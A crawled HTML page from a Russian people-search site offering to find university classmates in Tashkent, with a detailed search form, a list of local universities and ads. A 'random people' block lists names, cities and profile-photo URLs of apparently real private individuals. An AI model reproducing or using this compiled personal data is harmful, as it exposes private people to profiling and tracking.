

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://poisk-ludey.ru/universitety/gorod/194/
body_size: 17645
content:
<html lang="ru">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Поиск однокурсников Ташкент по названию учебного заведения</title>
    <meta name="description" content="Сервис для поиска однокурсников в г.Ташкент по заданным параметрам онлайн: страна, город, наименование учебного заведения, год выпуска. Найти своих однокурсников в г.Ташкент вы можете по нашей базе данных." />
	<script src="/wp-content/themes/nineteen-child/js/jquery/jquery-2.1.1.min.js"></script>
	<script src="/wp-content/themes/nineteen-child/js/bootstrap.min.js"></script>
	<link rel="stylesheet" href="/wp-content/themes/nineteen-child/style.css">
	<script data-ad-client="ca-pub-1593325451411063" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	
	<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>
<body>
    <header>
	<div class="head-menu">
		<div class="container">
			<div class="row">
				<div class="col-lg-4 col-md-12 logos">
					<a href="/">
						<p>Найти однокурсника в Ташкент</p>
						<p>Сайт по поиску одногруппников.</p>
					</a>
<div class="menu-mob">
<img src="/wp-content/uploads/site-images/menu.svg" alt="Меню">
</div>
				</div>
				<div class="col-lg-8 col-md-12 col-xs-12 menus">
					<ul>
						<li><a href="/">Найти человека</a></li>
						<li><a href="/strany/">Найти человека по странам</a></li>
						
						<li><a href="/odnoklassniki/">Найти одноклассника</a></li>
						<li><a href="/kollegi/">Найти коллегу</a></li>
						<li class="has_child">
							<a href="#"><img src="/wp-content/uploads/site-images/menu.svg" alt="Меню"></a>
							<ul class="child">
								<li><a href="/universitety/">Найти однокурсника</a></li>
								<li><a href="/sosluzhivczy/">Найти сослуживца</a></li>
								<li><a href="/najti-po-date-rozhdeniya/">Найти по дате рождения</a></li>
								<li><a href="/odnofamilczy/">Однофамильцы</a></li>
								<li><a href="/rodstvenniki/">Родственники</a></li>
								<li><a href="/baza-lyudej/">База людей</a></li>
							</ul>
						</li>
					</ul>
				</div>
			</div>
		</div>		
	</div>
	<div class="container">
		<h1>Поиск однокурсников Ташкент</h1>
		<p class="doptxt">Для поиска однокурсников из Ташкент онлайн, воспользуйтесь формой ниже.</p>
        
		
<!-- *** -->


<form action="/rezultaty-poiska/" method="POST" class="tsearchf"><input type="text" name="user_name" placeholder="Введите имя"><input type="text" name="user_sername" placeholder="Введите фамилию"><input type="text" name="user_otchestvo" class="wide_form" placeholder="Введите отчество">
            <div class="select_country_container">
                <input type="text" autocomplete="off" name="user_cnty" placeholder="Введите страну">
                <input type="hidden" name="country">
                <ul class="select_country_result"></ul>
            </div>
            <div class="select_city_container">
                <input type="text" autocomplete="off" name="user_cy" placeholder="Введите город">
                <input type="hidden" name="city">
                <ul class="select_city_result"></ul>
            </div>
            <input type="number" name="age_from" min="1" placeholder="Возраст от">
            <input type="number" name="age_to" min="1" placeholder="Возраст до">
            <input type="date" name="user_bdate" >
            <select name="sex">
                <option value="0" selected="selected">Выбрать пол</option>
                <option value="1">Женщина</option>
                <option value="2">Мужчина</option>
            </select>
            <select name="status">
                <option disabled="disabled" selected="selected">Семейное положение</option>
                <option value="1">не женат (не замужем)</option>
                <option value="2">встречается</option>
                <option value="3">помолвлен(-а)</option>
                <option value="4">женат (замужем)</option>
                <option value="5">всё сложно</option>
                <option value="6">в активном поиске</option>
                <option value="7">влюблен(-а)</option>
                <option value="8">в гражданском браке</option>
            </select>

            <div class="wide_add_blocks">
                <div class="work_container">
                    <p class="form_wide_title">Место работы</p>
                    <input type="text" name="company" placeholder="Название компании">
                    <input type="text" name="position" placeholder="Название должности">
                </div>
                <div class="univer_block block">
                    
                    <div class="univer_wide_container">
                        <p class="form_wide_title select_univer">Указать университет</p>
                    </div>
                    <div class="modal" tabindex="-1" role="dialog" id="univer_search">
                      <div class="modal-dialog modal-sm" role="document">
                        <div class="modal-content">
                          <div class="modal-header">
                            <div class="modal_title">Указать университет</div>
                            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                              <span aria-hidden="true">&times;</span>
                            </button>
                          </div>
                          <div class="modal-body">
                            <div class="select_items">

                                <div class="select_univer_country_container p_r">
                                    <input type="text" autocomplete="off" name="user_cnty_tmp_univer" placeholder="Введите страну">
                                    <input type="hidden" name="country_id_tmp_univer">
                                    <ul class="select_univer_country_result p_a_list"></ul>
                                </div>

                            </div>
                            <a href="#" class="add_univer_link">Добавить</a>
                          </div>

                        </div>
                      </div>
                    </div>
                </div>
                <div class="school_block block">
                    
                    <div class="school_wide_container">
                        <p class="form_wide_title select_school">Добавить школу</p>
                    </div>
                    <div class="modal" tabindex="-1" role="dialog" id="school_search">
                      <div class="modal-dialog modal-sm" role="document">
                        <div class="modal-content">
                          <div class="modal-header">
                            <div class="modal_title">Добавить школу</div>
                            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                              <span aria-hidden="true">&times;</span>
                            </button>
                          </div>
                          <div class="modal-body">
                            <div class="select_items">

                                <div class="select_school_country_container p_r">
                                    <input type="text" autocomplete="off" name="user_cnty_tmp_school" placeholder="Введите страну">
                                    <input type="hidden" name="school_country">
                                    <ul class="select_school_country_result p_a_list"></ul>
                                </div>

                            </div>
                            <a href="#" class="add_school_link">Добавить</a>
                          </div>

                        </div>
                      </div>
                    </div>
                </div>
                
                <div class="military_block block"><div class="military_wide_container"><p class="form_wide_title select_military">Добавить воинскую часть</p></div><div class="modal" tabindex="-1" role="dialog" id="military_search"><div class="modal-dialog modal-sm" role="document"><div class="modal-content"><div class="modal-header"><div class="modal_title">Воинская часть</div> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">×</span> </button></div><div class="modal-body"><div class="select_items"><div class="select_military_country_container p_r"> <input type="text" autocomplete="off" name="user_cnty_tmp_military" placeholder="Введите страну"> <input type="hidden" name="military_country"><ul class="select_military_country_result p_a_list"></ul></div></div> <a href="#" class="add_military_link">Добавить</a></div></div></div></div></div>
            </div>
            <input type="hidden" name="form_submit_page" value="0">
            
            <input type="submit" value="Найти">

            <div class="wide_link_container">
                <a href="#" onclick="$('.tsearchf').addClass('wide');$(this).remove();return false;">Расширенный поиск</a>
            </div>
        </form>
        
	
<!-- Yandex.RTB R-A-2162812-1 -->
<div id="yandex_rtb_R-A-2162812-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2162812-1',
    blockId: 'R-A-2162812-1'
  })
})</script>


        
<!--<div class="myblockbottom2">
    <div class="myblockbottom__close2"></div>
    <div data-la-block="9afef544-6abb-4ec4-83da-b6a1791bc3d3"></div>
</div>-->
        		
	</div>
</header>
<div class="blocktxt">
    <div class="container">


<!-- *** -->
		

        <div class="osnovtxt">
           <p>Поиск однокурсников, одногруппников в городе Ташкент доступен онлайн, без регистрации по минимальным параметрам. Для эффективного и быстрого поиска – вы можете указать в соответствующей форме только фамилию, город, ВУЗ. Сегодня найти однокурсников г. Ташкент не представляет сложности. Наш сервис осуществляет поиск по общедоступной базе данных людей интернета. </p>
        </div>
    </div>
</div>
	<div class="container">
		
    
	    	    	<ul class="cities_links">
		    			    		<li><a href="/univer/2538/">ТашГАИ (бывш. филиал КНАУ, КИИГА)</a></li>
		    			    		<li><a href="/univer/4862/">ТМА (бывш. ТашГосМИ)</a></li>
		    			    		<li><a href="/univer/10113/">Академия МВД РУз</a></li>
		    			    		<li><a href="/univer/13135/">НУУз им. Мирзо Улугбека (бывш. ТашГУ)</a></li>
		    			    		<li><a href="/univer/23039/">ТашИУВ</a></li>
		    			    		<li><a href="/univer/24051/">ТИУ</a></li>
		    			    		<li><a href="/univer/29587/">МГИУ (ТФ)</a></li>
		    			    		<li><a href="/univer/36747/">ТУИТ (бывш. ТЭИС)</a></li>
		    			    		<li><a href="/univer/44491/">ТГУВ (бывш. ТашГИВ)</a></li>
		    			    		<li><a href="/univer/47578/">ТВВПУ СНБ РУз</a></li>
		    			    		<li><a href="/univer/53361/">МСИ</a></li>
		    			    		<li><a href="/univer/55264/">ИСНБ РУз</a></li>
		    			    		<li><a href="/univer/56172/">ТАДИ (TAYI)</a></li>
		    			    		<li><a href="/univer/64393/">ИЯФ АН РУз</a></li>
		    			    		<li><a href="/univer/80396/">НИХД им. К. Бекзода (MRDI)</a></li>
		    			    		<li><a href="/univer/80564/">ТашФармИ</a></li>
		    			    		<li><a href="/univer/80576/">ТашГИК им. А. Кадыри</a></li>
		    			    		<li><a href="/univer/87175/">РПИРЯиЛ</a></li>
		    			    		<li><a href="/univer/89445/">МПСИ (ТФ)</a></li>
		    			    		<li><a href="/univer/95048/">IBS Kelajak Ilmi</a></li>
		    			    		<li><a href="/univer/97260/">ОмГУ (ТФ)</a></li>
		    			    		<li><a href="/univer/103996/">ВВТИ</a></li>
		    			    		<li><a href="/univer/104299/">РАП (ТФ)</a></li>
		    			    		<li><a href="/univer/110760/">ВПТШ МВД РУз</a></li>
		    			    		<li><a href="/univer/111280/">ТГЮУ (бывш. ТГЮИ)</a></li>
		    			    		<li><a href="/univer/111835/">ТГТУ (бывш. ТашПИ)</a></li>
		    			    		<li><a href="/univer/113874/">МТИ ВТУ (ТФ)</a></li>
		    			    		<li><a href="/univer/128141/">МЭГА</a></li>
		    			    		<li><a href="/univer/129194/">ТГПИИЯ им. Энгельса</a></li>
		    			    		<li><a href="/univer/131428/">ТВВТУ МВД РУз</a></li>
		    		    	</ul>
	    
	    	        <div class="pagi_wrapper">
	    	<ul class="pag_container">
		    			    				    			<li><span>1</span></li>
		    				    		
		    			    				    			<li><a href="/universitety/gorod/194/?stranica=2">2</a></li>
		    				    		
		    			    				    			<li><a href="/universitety/gorod/194/?stranica=3">3</a></li>
		    				    		
		    			    				    			<li><a href="/universitety/gorod/194/?stranica=4">4</a></li>
		    				    		
		    		    	</ul>
	    	</div>
	    	    
	    <h2>Случайные люди:</h2>
<div class="persons_result_container"><div class="person_search"><a href="/user/257653493/"><img src="https://sun1-17.userapi.com/impf/h_WSny_3dFFnhA-toFktvQspldbYI3r60whJ0w/ii2xSVkEcSY.jpg?size=200x0&quality=96&crop=417,0,561,561&sign=7519d1b6795e15d56b77f4e047a6f96c&c_uniq_tag=RrYp5ieUnasXD_ZHZuZ5i3CcU7A25QAxTAZYhjhxGHo&ava=1" alt="">Ичиго Курасаки<p class="city">Tokyo</p></a></div><div class="person_search"><a href="/user/280004674/"><img src="https://sun1-93.userapi.com/impg/78c675U58LLZk6uRijTODy3E3KO0eArtGctwfw/xkNFUfsa_oM.jpg?size=200x0&quality=96&crop=678,10,512,512&sign=ca54f7fc18b8a46a33dad58965948211&c_uniq_tag=E_btLO_zzauvnxHiII2OMVlv23EFQ1rGMZmWLymrkgQ&ava=1" alt="">Альбина Хикматуллина<p class="city">Ижевск</p></a></div><div class="person_search"><a href="/user/138745699/"><img src="https://sun1-95.userapi.com/impg/-f1df-89BzXs3i1Z6ZzXPRrOBxqt7H1wzlOG9Q/nCNbccnUdrU.jpg?size=200x0&quality=96&crop=6,6,1380,1380&sign=309c8c2fd1dd93b94c3b23bd769d5e2d&c_uniq_tag=2SQ3RpHEpuf-TjMqt1VvMwwODlTqRzkuoEzE2o-SqHo&ava=1" alt="">Светлана Новацкая<p class="city">Балахта</p></a></div><div class="person_search"><a href="/user/241957556/"><img src="https://sun1-29.userapi.com/impf/_6IG9_hkuejf4VjbBPgweewrQINhEEI5wnyW0g/c0Zc_bR5LXU.jpg?size=200x0&quality=96&crop=165,85,351,351&sign=b06965dca4b7ff6dcdd7344f68d0f9de&c_uniq_tag=5HMJQcaPLdUtNGFvyhBjjjqLTtKvWAShO6fYcLoYmPo&ava=1" alt="">Вести Хопер<p class="city">Новохоперск</p></a></div><div class="person_search"><a href="/user/72842240/"><img src="https://sun1-99.userapi.com/s/v1/if1/iroTTl4SCzd9rbYTmnmhjnGvRdtZviKKB21zGMin9CDSmTkvtKSCrKWNLfMuV-30N_xDKxlA.jpg?size=200x0&quality=96&crop=83,325,485,485&ava=1" alt="">Владислав Черкасский<p class="city">Полтава</p></a></div><div class="person_search"><a href="/user/218221534/"><img src="https://sun1-29.userapi.com/impf/Z2FUXaLKvhCFunRSN7kfGiDpPZ3uZud5UDMFyQ/ZBgd5xQmNO8.jpg?size=200x0&quality=96&crop=83,0,472,472&sign=a35585a0664b4fdf052599643ea0656f&c_uniq_tag=ZBxif0n76PzzNsIhkiD_uXSe01y91TXFux-6VYVzR6g&ava=1" alt="">Санта Муцениеце<p class="city">Rīga</p></a></div><div class="person_search"><a href="/user/39079862/"><img src="https://sun1-22.userapi.com/impf/c851428/v851428699/ec52/_SC26Pgua6U.jpg?size=200x0&quality=96&crop=5,27,1018,1018&sign=968ec4ad99a5fd3a863726ba569bfa63&c_uniq_tag=DzJvsj8sjDsnk_RsalsW_NVq70w5B_WK9wyKCr8RAYo&ava=1" alt="">Ирина Шагалиева<p class="city">Уфа</p></a></div><div class="person_search"><a href="/user/1050481/"><img src="https://sun1-92.userapi.com/impg/__P3Wgx9tdJgPxkOAl1bliQy8o1VZy5nA6B4HQ/UZhUOX4oC4g.jpg?size=200x0&quality=96&crop=1,1,1077,1077&sign=2fc72cb1da59b6c0d1eebb75d6af9e08&c_uniq_tag=aBHJeTp8ybVD81zWE9LGgxrN0QyLXLSMvDu1Jc4w_PY&ava=1" alt="">Наталья Спицына<p class="city">Калининград</p></a></div><div class="person_search"><a href="/user/179904039/"><img src="https://sun1-96.userapi.com/bjDDI3KFaDmtmMQpliDBqSRrEd8BDW5LYzgPlw/ZQ7_svmlmPk.jpg?ava=1" alt="">Полина Елманова<p class="city">Санкт-Петербург</p></a></div><div class="person_search"><a href="/user/180214762/"><img src="https://sun1-84.userapi.com/impf/c830400/v830400825/18e0f6/7hXMEsL9Ipk.jpg?size=200x0&quality=96&crop=729,242,1300,1300&sign=48307ae2e283297983adb6ee27300263&c_uniq_tag=3KDpvZ08u7EepGSgkq1eaNLTLxbfIWx_x5_RU1eeVVk&ava=1" alt="">Виталик Длинный<p class="city">Хайфа</p></a></div><div class="person_search"><a href="/user/105850206/"><img src="https://sun1-97.userapi.com/impg/SjM727vI2LNDf7POt-EULeDEhZEY-oPofpm-uQ/70FKp2XuDJ8.jpg?size=200x0&quality=96&crop=62,6,523,523&sign=0ce41e38568dbba4c98e0c3a44f1f571&c_uniq_tag=xS_sCKVsxDfIkk3JmfHwtwpUPQxvw_1xBV0rrXotrdE&ava=1" alt="">Максим Черкас<p class="city">Карасук</p></a></div><div class="person_search"><a href="/user/70400372/"><img src="https://sun1-85.userapi.com/impf/c854428/v854428129/a0755/LEun3aILjhY.jpg?size=200x0&quality=96&crop=46,122,1439,1439&sign=03b359698c2442e47040f74422201c94&c_uniq_tag=u-GpbgsKuPUAB4QW9tdQI5KW6KX8oy5jPBM_Rfb_4HU&ava=1" alt="">Александр Плисакин<p class="city">Харьков</p></a></div><div class="person_search"><a href="/user/152083226/"><img src="https://sun1-17.userapi.com/s/v1/if1/pPhqP0zMJ0mpAQtxC3P1eno7MjpyjqjXf-TNYW1vouzTgduYGJOZeJkrYh8cS6bj200ETS_K.jpg?size=200x0&quality=96&crop=4,4,1255,1255&ava=1" alt="">Виктор Мыколайчук<p class="city">Фастов</p></a></div><div class="person_search"><a href="/user/93099088/"><img src="https://sun1-21.userapi.com/impf/aEFm4onxcv8zBKWyBz2oU5wVQI4D3YGQNi29LA/P4JmGHU307M.jpg?size=200x0&quality=96&crop=0,0,960,960&sign=6906ae351a60f47af91d3e472f4ae736&c_uniq_tag=Zge_Gtpla4RXpKDiTjHEsp0kkwvtUQGrBCXpX_QMmos&ava=1" alt="">Владислав Корнет<p class="city">Кривой Рог</p></a></div><div class="person_search"><a href="/user/62935346/"><img src="https://sun1-95.userapi.com/s/v1/ig2/Dfacfdkz6uwj0o4e3SsKVaDKEScdbktFf1EAnfLvc0yhHyR4Q0LvbUMrYdjEZpTK5QXzvtsYuKmlcGGvJ_9ngK6k.jpg?size=200x0&quality=96&crop=204,204,1636,1636&ava=1" alt="">Ольга Шкляева<p class="city">Киров</p></a></div><div class="person_search"><a href="/user/141499457/"><img src="https://sun1-28.userapi.com/impf/iMZXI_DYz7uxLvaaTxGydiEcx83jmzyf-atPQg/upTjBkB02ug.jpg?size=200x0&quality=96&crop=149,366,499,499&sign=89c6be0f5ef3a270831388d6304c153a&c_uniq_tag=FU7T4MrzNLGwCp6bTHnjHGuRINydTyAGiMIDvFa6ZOk&ava=1" alt="">Алиса Ахметова<p class="city">Dubai</p></a></div><div class="person_search"><a href="/user/198670276/"><img src="https://sun1-92.userapi.com/impf/NrUX_IdRtJ7nK3vCYhYhNxhc4bHTgk89rp5Odg/dGl3gv70z9w.jpg?size=200x0&quality=96&crop=0,0,318,318&sign=493ea26baa571515f951cc0fcd0e240b&c_uniq_tag=gktFkyNA1kyj2kovsgjBgHQquc76v_QGAYogb3_gAQ8&ava=1" alt="">Эмиль Передня<p class="city">Казань</p></a></div><div class="person_search"><a href="/user/174015113/"><img src="https://sun1-27.userapi.com/impf/c636827/v636827113/2ac9f/txBiuxCewSs.jpg?size=200x0&quality=96&crop=72,7,497,497&sign=26de902c336b53236cea109336093c33&c_uniq_tag=6hrro3dze-jVkw1dnxLrXBcGkc_JTXgyMi4oYfisqAQ&ava=1" alt="">Павел Дацюк<p class="city">Москва</p></a></div></div>
	</div>
    

	<div class="obl">
	<div class="container">
		<ul>
			



<li><a href="/universitety/gorod/194/">Поиск одногруппников в г.Ташкент</a></li>
<li><a href="/universitety/gorod/194/">Найти однокурсников в городе Ташкент</a></li>
<li><a href="/universitety/gorod/194/">Бесплатно</a></li>
<li><a href="/universitety/gorod/194/">Без регистрации</a></li>
<li><a href="/universitety/gorod/194/">По техникуму</a></li>
<li><a href="/universitety/gorod/194/">По ВУЗу</a></li>






		</ul>
	</div>
</div>
<footer>
	<div class="container">
		<div class="row">
			<div class="col-md-6 col-xs-12 footer_logos">
			<a href="/">
				<p>Сайт поиска однокурсников</p>
				<p>Найти одногруппников онлайн.</p>
			</a>
			<div class="footer_copys">© 2021 🔎 poisk-ludey.ru - поиск однокурсников из города Ташкент.</div>

		</div>
		<div class="col-md-6 col-xs-12 footer_menu_cont">
			<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
<div class="pluso" data-background="transparent" data-options="big,square,line,horizontal,counter,theme=01" data-services="vkontakte,odnoklassniki,facebook,twitter,moimir"></div>
		</div>
		<div class="center">Информация собрана из открытых общедоступных источников, за достоверность информации администрация сайта ответственности не несет.</div>
		</div>
	</div>
</footer>

<div class="modal fade" id="search_modal">
  <div class="modal-dialog">
    <div class="modal-content">
        
      <div class="modal-header">
        <p class="modal-title">Результаты поиска</p>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      
            <div class="popup">
          
      </div>
            <div class="modal-body user_info">
        
      </div>
      
    </div>
  </div>
</div>


<div class="modal fade" id="user_mod">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      
      <div class="modal-body user_info">
        
      </div>
      
    </div>
  </div>
</div>

<div class="modal fade" id="user_mod2">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
       
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      
      <div class="modal-body user_info">
        
      </div>
      
    </div>
  </div>
</div>


<script>
    $('.tsearchf,.mobile_form').on('submit', function(e) {
    	e.preventDefault();
    	$('body').append('<div id="spinningSquaresG"> <div id="spinningSquaresG_1" class="spinningSquaresG"></div> <div id="spinningSquaresG_2" class="spinningSquaresG"></div> <div id="spinningSquaresG_3" class="spinningSquaresG"></div> <div id="spinningSquaresG_4" class="spinningSquaresG"></div> <div id="spinningSquaresG_5" class="spinningSquaresG"></div> <div id="spinningSquaresG_6" class="spinningSquaresG"></div> <div id="spinningSquaresG_7" class="spinningSquaresG"></div> <div id="spinningSquaresG_8" class="spinningSquaresG"></div> </div>');
    	$('body').addClass('loading');
    	var data = $(this).serialize();
    	$.ajax({
    		url: '/wp-admin/admin-ajax.php',
    		type: 'POST',
    		dataType: 'json',
    		data: data + '&action=ajax_search_new2',
    		beforeSend: function(xhr) {},
    		success: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    		},
    		complete: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    			if(data['responseText'] == '') {
    				alert('Пусто');
    			} else {
    				$('#search_modal .modal-body').html(data['responseText']);
    			}
    			$('#search_modal').modal('show');
    		}
    	});
    });
    
    $('#user_mod').on('hidden.bs.modal', function(e) {
    	$('#search_modal').modal('show');
    });
    
    $(document).on('click', '.modal-body .person_search a', function(e) {
    	e.preventDefault();
    	$('body').append('<div id="spinningSquaresG"> <div id="spinningSquaresG_1" class="spinningSquaresG"></div> <div id="spinningSquaresG_2" class="spinningSquaresG"></div> <div id="spinningSquaresG_3" class="spinningSquaresG"></div> <div id="spinningSquaresG_4" class="spinningSquaresG"></div> <div id="spinningSquaresG_5" class="spinningSquaresG"></div> <div id="spinningSquaresG_6" class="spinningSquaresG"></div> <div id="spinningSquaresG_7" class="spinningSquaresG"></div> <div id="spinningSquaresG_8" class="spinningSquaresG"></div> </div>');
    	$('body').addClass('loading');
    	var id = $(this).data('id');
    	$('#search_modal').modal('hide');
    	$.ajax({
    		url: '/wp-admin/admin-ajax.php',
    		type: 'POST',
    		dataType: 'json',
    		data: 'action=get_user_new&user_id=' + id,
    		beforeSend: function(xhr) {},
    		success: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    		},
    		complete: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    			if(data['responseText'] == '') {
    				alert('Пусто');
    			} else {
    				$('#user_mod .modal-body').html(data['responseText']);
    			}
    			$('#user_mod').modal('show');
    		}
    	});
    });
    
    $(document).on('click', '.persons_result_container .person_search a, .rel_cont .person_search a,.more_new', function(e) {
    	e.preventDefault();
    	$('body').append('<div id="spinningSquaresG"> <div id="spinningSquaresG_1" class="spinningSquaresG"></div> <div id="spinningSquaresG_2" class="spinningSquaresG"></div> <div id="spinningSquaresG_3" class="spinningSquaresG"></div> <div id="spinningSquaresG_4" class="spinningSquaresG"></div> <div id="spinningSquaresG_5" class="spinningSquaresG"></div> <div id="spinningSquaresG_6" class="spinningSquaresG"></div> <div id="spinningSquaresG_7" class="spinningSquaresG"></div> <div id="spinningSquaresG_8" class="spinningSquaresG"></div> </div>');
    	$('body').addClass('loading');
    	var id = $(this).attr('href').replace('/user/', '').replace('/', '');
    	$('#user_mod').modal('hide');
    	$('#search_modal').modal('hide');
    	$.ajax({
    		url: '/wp-admin/admin-ajax.php',
    		type: 'POST',
    		dataType: 'json',
    		data: 'action=get_user_new&user_id=' + id,
    		beforeSend: function(xhr) {},
    		success: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    		},
    		complete: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    			if(data['responseText'] == '') {
    				alert('Пусто');
    			} else {
    				$('#user_mod2 .modal-body').html(data['responseText']);
    			}
    			$('#user_mod2').modal('show');
    			$('html, body').animate({scrollTop: 0}, 600);
    		}
    	});
    });
    
    $('#load_more').remove();
</script>

<script src="/wp-content/themes/searchch.js"></script>
<!-- <script src="/wp-content/themes/nineteen-child/js/main.js"></script> -->
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt0B34" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt0B34").src=
"https://counter.yadro.ru/hit?t44.1;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
